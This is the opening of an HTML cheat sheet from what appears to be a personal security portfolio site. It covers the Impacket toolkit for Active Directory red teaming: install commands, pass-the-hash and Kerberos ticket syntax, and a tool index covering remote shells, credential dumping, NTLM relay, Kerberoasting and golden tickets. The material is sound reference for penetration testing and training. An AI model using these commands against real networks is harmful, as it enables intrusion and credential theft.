


<file: impacket-cheatsheet.html>
<!DOCTYPE html>
<html lang="en" data-theme="matrix">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Impacket — Complete Red Team Cheat Sheet</title>
<link rel="stylesheet" href="css/style.css" />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@300;400;500;600;700&family=Fira+Code:wght@300;400;500;600&display=swap" rel="stylesheet" />
<style>
  :root {
    /* Cheat-sheet aliases mapped to the portfolio theme tokens */
    --panel2: var(--bg3);
    --text: var(--white);
    --text-dim: var(--dim);
    --orange: var(--yellow);
    --blue: var(--cyan);
    /* Make the cheatsheet primary color follow the active theme */
    --cyan: var(--accent);
    --cyan-dim: var(--accent);
    --cyan-dark: var(--bg3);
    --mono: var(--font);
    --sans: var(--font);
    --display: var(--font);
  }

  * { box-sizing: border-box; margin: 0; padding: 0; }

  body {
    /* Offset fixed navbar + status bar */
    padding-top: 70px;
    padding-bottom: 44px;
    font-size: 14px;
  }

  /* ===== HEADER ===== */
  .header {
    background: linear-gradient(135deg, var(--bg3) 0%, var(--bg) 60%, var(--bg2) 100%);
    border-bottom: 2px solid var(--accent);
    padding: 28px 40px 22px;
    position: relative;
    overflow: hidden;
  }
  .header::before {
    content: '';
    position: absolute;
    top: -60px; right: -60px;
    width: 300px; height: 300px;
    background: radial-gradient(circle, rgba(255,255,255,0.06) 0%, transparent 70%);
    pointer-events: none;
  }
  .header-eyebrow {
    font-family: var(--mono);
    font-size: 10px;
    color: var(--dim);
    letter-spacing: 4px;
    text-transform: uppercase;
    margin-bottom: 6px;
  }
  .header h1 {
    font-family: var(--display);
    font-size: 52px;
    color: var(--accent);
    letter-spacing: 4px;
    line-height: 1;
    text-shadow: 0 0 28px rgba(255,255,255,0.08);
  }
  .header h1 sub {
    font-family: var(--sans);
    font-size: 14px;
    font-weight: 700;
    color: var(--text-dim);
    letter-spacing: 8px;
    display: block;
    margin-top: 4px;
    vertical-align: unset;
  }
  .header-badges {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    margin-top: 14px;
  }
  .badge {
    font-family: var(--mono);
    font-size: 10px;
    letter-spacing: 1.5px;
    padding: 3px 10px;
    border: 1px solid var(--border);
    color: var(--accent);
    background: var(--bg3);
  }
  .badge.red { border-color: var(--red); color: var(--red); background: var(--bg3); }
  .badge.purple { border-color: var(--purple); color: var(--purple); background: var(--bg3); }
  .badge.green { border-color: var(--green); color: var(--green); background: var(--bg3); }

  /* ===== LAYOUT ===== */
  .container {
    max-width: 1440px;
    margin: 10px auto;
    padding: 28px 20px;
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 18px;
  }

  /* ===== CARDS ===== */
  .card {
    background: var(--panel);
    border: 1px solid var(--border);
    border-top: 2px solid var(--accent);
    border-radius: 8px;
    overflow: hidden;
  }
  .card.red { border-top-color: var(--red); }
  .card.orange { border-top-color: var(--orange); }
  .card.purple { border-top-color: var(--purple); }
  .card.green { border-top-color: var(--green); }
  .card.blue { border-top-color: var(--blue); }
  .card.full { grid-column: 1/-1; }
  .card.two { grid-column: span 2; }

  .card-head {
    padding: 9px 14px;
    border-bottom: 1px solid var(--border);
    display: flex;
    align-items: center;
    gap: 8px;
    background: var(--bg3);
  }
  .card.red .card-head,
  .card.orange .card-head,
  .card.purple .card-head,
  .card.green .card-head,
  .card.blue .card-head { background: var(--bg3); }

  .card-title {
    font-family: var(--display);
    font-size: 15px;
    letter-spacing: 2px;
    color: var(--accent);
    flex: 1;
  }
  .card.red .card-title { color: var(--red); }
  .card.orange .card-title { color: var(--orange); }
  .card.purple .card-title { color: var(--purple); }
  .card.green .card-title { color: var(--green); }
  .card.blue .card-title { color: var(--blue); }

  .card-body { padding: 12px 14px; }

  /* ===== CODE ===== */
  .cmd {
    font-family: var(--mono);
    font-size: 11.5px;
    background: rgba(0,0,0,0.35);
    border: 1px solid var(--border);
    border-left: 2px solid var(--accent);
    padding: 7px 10px;
    margin: 5px 0;
    color: var(--white);
    white-space: pre;
    overflow-x: auto;
    line-height: 1.6;
  }
  .card.red .cmd { border-left-color: var(--red); }
  .card.orange .cmd { border-left-color: var(--orange); }
  .card.purple .cmd { border-left-color: var(--purple); }
  .card.green .cmd { border-left-color: var(--green); }
  .card.blue .cmd { border-left-color: var(--blue); }

  .c  { color: var(--text-dim); }      /* comment */
  .f  { color: var(--orange); }        /* flag */
  .v  { color: var(--yellow); }        /* value */
  .k  { color: var(--purple); }        /* kerberos/special */
  .p  { color: var(--cyan); }         /* protocol/tool name */
  .t  { color: var(--yellow); }       /* target */

  /* ===== LABELS ===== */
  .lbl {
    font-family: var(--sans);
    font-size: 10.5px;
    font-weight: 700;
    color: var(--text-dim);
    letter-spacing: 1.5px;
    text-transform: uppercase;
    margin: 10px 0 4px;
    padding-bottom: 3px;
    border-bottom: 1px solid rgba(255,255,255,0.05);
  }
  .lbl:first-child { margin-top: 0; }

  /* ===== TIP BOXES ===== */
  .tip, .warn, .good, .info-box {
    padding: 7px 11px;
    margin: 7px 0;
    font-size: 12.5px;
    line-height: 1.55;
    border-left: 3px solid;
  }
  .tip  { background: rgba(255,45,85,0.07);   border-color: var(--red);    }
  .warn { background: rgba(255,159,10,0.07);  border-color: var(--orange); }
  .good { background: rgba(48,209,88,0.06);   border-color: var(--green);  }
  .info-box { background: rgba(0,229,255,0.05); border-color: var(--cyan); }
  .tip strong  { color: var(--red);    font-weight: 700; }
  .warn strong { color: var(--orange); font-weight: 700; }
  .good strong { color: var(--green);  font-weight: 700; }
  .info-box strong { color: var(--cyan); font-weight: 700; }

  /* ===== TABLES ===== */
  table { width: 100%; border-collapse: collapse; margin: 5px 0; font-size: 12px; }
  th {
    background: rgba(0,0,0,0.25);
    color: var(--accent);
    text-align: left;
    padding: 5px 8px;
    font-family: var(--sans);
    font-weight: 700;
    font-size: 10px;
    letter-spacing: 1px;
    text-transform: uppercase;
    border-bottom: 1px solid var(--border);
  }
  td {
    padding: 4px 8px;
    border-bottom: 1px solid rgba(255,255,255,0.025);
    font-family: var(--mono);
    vertical-align: top;
  }
  td:first-child { color: var(--orange); min-width: 120px; }
  td:last-child { color: var(--text); font-family: var(--sans); }
  tr:hover td { background: rgba(0,229,255,0.03); }

  @media (max-width: 1024px) {
    .container { grid-template-columns: repeat(2, 1fr); }
  }
  @media (max-width: 768px) {
    .container { grid-template-columns: 1fr; }
    .header { padding: 22px 20px 18px; }
    .header h1 { font-size: 40px; }
  }

  /* ===== FLOW ===== */
  .flow {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    gap: 5px;
    margin: 8px 0;
    font-family: var(--mono);
    font-size: 10.5px;
  }
  .step {
    background: var(--cyan-dark);
    border: 1px solid var(--cyan-dim);
    color: var(--cyan);
    padding: 3px 10px;
  }
  .step.r { background: rgba(255,45,85,0.1); border-color: var(--red); color: var(--red); }
  .step.p2 { background: rgba(191,90,242,0.1); border-color: var(--purple); color: var(--purple); }
  .arr { color: var(--text-dim); font-size: 13px; }

  /* ===== 2-COL GRID INSIDE CARD ===== */
  .two-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 0 18px; }

  /* ===== TOOL INDEX ===== */
  .tool-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 6px;
    margin-top: 6px;
  }
  .tool-item {
    background: var(--panel2);
    border: 1px solid var(--border);
    padding: 5px 8px;
    font-family: var(--mono);
    font-size: 10.5px;
  }
  .tool-item .tn { color: var(--cyan); font-weight: 700; display: block; }
  .tool-item .td { color: var(--text-dim); font-size: 10px; font-family: var(--sans); }

  /* ===== NOISE METER ===== */
  .noise-row { display: flex; align-items: center; gap: 8px; margin: 4px 0; font-family: var(--mono); font-size: 11px; }
  .noise-label { color: var(--orange); min-width: 100px; }
  .noise-bar { display: flex; gap: 3px; }
  .dot { width: 10px; height: 10px; border-radius: 50%; }
  .dot.on  { background: var(--red); }
  .dot.off { background: var(--border); }
  .noise-txt { color: var(--text-dim); font-size: 10.5px; }

  .footer {
    text-align: center;
    padding: 20px;
    font-family: var(--mono);
    font-size: 10px;
    color: var(--text-dim);
    letter-spacing: 3px;
    border-top: 1px solid var(--border);
    margin-top: 10px;
  }
</style>
</head>
<body>

<!-- ── KEYBOARD SHORTCUTS MODAL ──────────────────────── -->
<div id="shortcuts-modal" class="modal-overlay hidden">
  <div class="modal-box wide">
    <div class="modal-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="modal-title">keyboard-shortcuts.conf</span>
      <button class="modal-x" id="close-shortcuts">✕</button>
    </div>
    <div class="shortcuts-grid">
      <div><kbd>`</kbd><span>Toggle CLI mode</span></div>
      <div><kbd>?</kbd><span>Show shortcuts</span></div>
      <div><kbd>Ctrl+Shift+H</kbd><span>Hacker showcase</span></div>
      <div><kbd>Esc</kbd><span>Close modals / exit CLI</span></div>
      <div><kbd>T</kbd><span>Cycle theme</span></div>
    </div>
  </div>
</div>

<!-- ── HACKER SHOWCASE OVERLAY ────────────────────────── -->
<div id="hacker-overlay" class="hacker-overlay hidden">
  <canvas id="matrix-canvas"></canvas>
  <div class="hacker-center">
    <div class="hacker-text">INITIALIZING...</div>
    <div class="hacker-sub">[ ACCESS GRANTED — ROOT ]</div>
    <button id="exit-hacker" class="btn-terminal">[ EXIT ]</button>
  </div>
</div>

<!-- ── CLI OVERLAY ────────────────────────────────────── -->
<div id="cli-overlay" class="cli-overlay hidden">
  <div class="cli-container">
    <div class="cli-header">
      <span class="modal-dot red"></span><span class="modal-dot yellow"></span><span class="modal-dot green"></span>
      <span class="cli-title">h4rj1nd3r51ngh@portfolio:~</span>
      <button id="cli-close" class="modal-x">✕</button>
    </div>
    <div id="cli-output" class="cli-output"></div>
    <div class="cli-input-row">
      <span class="cli-prompt">h4rj1nd3r@portfolio:~$</span>
      <input id="cli-input" type="text" class="cli-input" placeholder="type 'help' for commands..." autocomplete="off" spellcheck="false"/>
    </div>
  </div>
</div>

<!-- ── TOP NAVBAR ─────────────────────────────────────── -->
<nav class="navbar" id="navbar">
  <div class="nav-brand">
    <span class="prompt-sym">$</span>
    <span class="nav-name">h4rj1nd3r51ngh</span>
    <span class="blink-cursor">█</span>
  </div>
  <ul class="nav-links" id="nav-links">
    <li><a href="index.html">home</a></li>
    <li><a href="#impacket">impacket</a></li>
    <li><a href="netexec-cheatsheet.html">netexec</a></li>
  </ul>
  <div class="nav-actions">
    <button id="theme-btn" class="nav-btn" title="Cycle theme">[theme]</button>
    <button id="cli-btn" class="nav-btn" title="Open CLI">[cli]</button>
    <button class="nav-burger" id="nav-burger">☰</button>
  </div>
</nav>

<!-- ── STATUS BAR ─────────────────────────────────────── -->
<div class="status-bar">
  <span>● <span id="section-display">impacket</span></span>
  <span id="scroll-pct">0%</span>
  <span>scrolled</span>
</div>

<section id="impacket">

<!-- ======= HEADER ======= -->
<div class="header">
  <div class="header-eyebrow">// Python Network Attack Framework — Red Team Reference //</div>
  <h1>IMPACKET
    <sub>COMPLETE CHEAT SHEET + OPSEC GUIDE</sub>
  </h1>
  <div class="header-badges">
    <span class="badge">v0.14.x (Fortra)</span>
    <span class="badge">SMB · MSRPC · DCOM · LDAP · Kerberos</span>
    <span class="badge red">ACTIVE DIRECTORY</span>
    <span class="badge purple">KERBEROS ATTACKS</span>
    <span class="badge green">RELAY ATTACKS</span>
  </div>
</div>

<div class="container">

  <!-- ======= INSTALL & SYNTAX ======= -->
  <div class="card">
    <div class="card-head"><span>⚙</span><div class="card-title">Install &amp; Syntax</div></div>
    <div class="card-body">
      <div class="lbl">Install on Kali</div>
      <div class="cmd">sudo apt install impacket-scripts python3-impacket</div>
      <div class="lbl">Install from GitHub (latest)</div>
      <div class="cmd">git clone https://github.com/fortra/impacket
cd impacket && pip3 install . --break-system-packages</div>
      <div class="lbl">Kali Binary Names</div>
      <div class="cmd">impacket-secretsdump   impacket-psexec
impacket-wmiexec      impacket-smbclient
impacket-GetUserSPNs  impacket-ntlmrelayx
<span class="c"># or call directly: python3 /path/to/script.py</span></div>
      <div class="lbl">Universal Auth Syntax</div>
      <div class="cmd"><span class="c"># Password</span>
DOMAIN/user:password@TARGET
<span class="c"># NTLM Hash</span>
DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">LM:NT</span>
DOMAIN/user@TARGET <span class="f">-hashes</span> <span class="v">:NThashOnly</span>
<span class="c"># Kerberos (use ccache ticket)</span>
DOMAIN/user@TARGET <span class="f">-k</span> <span class="f">-no-pass</span>
<span class="c"># AES Key</span>
DOMAIN/user@TARGET <span class="f">-aesKey</span> <span class="v">AES256KEY</span> <span class="f">-k</span>
<span class="c"># No password prompt</span>
DOMAIN/user@TARGET <span class="f">-no-pass</span></div>
      <div class="lbl">Ccache Ticket Usage</div>
      <div class="cmd">export KRB5CCNAME=/tmp/user.ccache
impacket-psexec DOMAIN/user@TARGET <span class="f">-k</span> <span class="f">-no-pass</span></div>
    </div>
  </div>

  <!-- ======= TOOL INDEX ======= -->
  <div class="card two">
    <div class="card-head"><span>📋</span><div class="card-title">Complete Tool Reference Index</div></div>
    <div class="card-body">
      <div class="tool-grid">
        <div class="tool-item"><span class="tn">psexec.py</span><span class="td">SMB RCE shell (NOISY)</span></div>
        <div class="tool-item"><span class="tn">wmiexec.py</span><span class="td">WMI semi-interactive shell</span></div>
        <div class="tool-item"><span class="tn">smbexec.py</span><span class="td">SMB bat-file exec (noisy)</span></div>
        <div class="tool-item"><span class="tn">dcomexec.py</span><span class="td">DCOM shell (stealthy)</span></div>
        <div class="tool-item"><span class="tn">atexec.py</span><span class="td">AT/Task Scheduler exec</span></div>
        <div class="tool-item"><span class="tn">secretsdump.py</span><span class="td">SAM/LSA/NTDS dump</span></div>
        <div class="tool-item"><span class="tn">ntlmrelayx.py</span><span class="td">NTLM relay attacks</span></div>
        <div class="tool-item"><span class="tn">GetUserSPNs.py</span><span class="td">Kerberoasting</span></div>
        <div class="tool-item"><span class="tn">GetNPUsers.py</span><span class="td">ASREPRoasting</span></div>
        <div class="tool-item"><span class="tn">getTGT.py</span><span class="td">Request TGT ticket</span></div>
        <div class="tool-item"><span class="tn">getST.py</span><span class="td">Service ticket / S4U</span></div>
        <div class="tool-item"><span class="tn">ticketer.py</span><span class="td">Golden/Silver tickets</span></div>
        <div class="tool-item"><span class="tn">ticketConverter.py</span><span class="td">kirbi ↔ ccache</span></div>
        <div class="tool-item"><span class="tn">findDelegation.py</span><span class="td">Delegation enum</span></div>
        <div class="tool-item"><span class="tn">rbcd.py</span><span class="td">RBCD attribute write</span></div>
        <div class="tool-item"><span class="tn">smbclient.py</span><span class="td">SMB file browser</span></div>
        <div class="tool-item"><span class="tn">lookupsid.py</span><span class="td">SID brute force / enum</span></div>
        <div class="tool-item"><span class="tn">samrdump.py</span><span class="td">SAMR user enum</span></div>
        <div class="tool-item"><span class="tn">GetADUsers.py</span><span class="td">AD user enumeration</span></div>
        <div class="tool-item"><span class="tn">addcomputer.py</span><span class="td">Add machine account</span></div>
        <div class="tool-item"><span class="tn">mssqlclient.py</span><span class="td">MSSQL shell</span></div>
        <div class="tool-item"><span class="tn">dpapi.py</span><span class="td">DPAPI secret extraction</span></div>
        <div class="tool-item"><span class="tn">raiseChild.py</span><span class="td">Child→Forest DA</span></div>
        <div class="tool-item"><span class="tn">goldenPac.py</span><span class="td">MS14-068 PAC exploit</span></div>
        <div class="tool-item"><span class="tn">getPac.py</span><span class="td">Dump PAC of user</span></div>
        <div class="tool-item"><span class="tn">rpcdump.py</span><span class="td">RPC endpoint dump</span></div>
        <div class="tool-item"><span class="tn">rdp_check.py</span><span class="td">Test RDP credentials</span></div>
        <div class="tool-item"><span class="tn">Get-GPPPassword.py</span><span class="td">GPP password extract</span></div>
        <div class="tool-item"><span class="tn">reg.py</span><span class="td">Remote registry access</span></div>
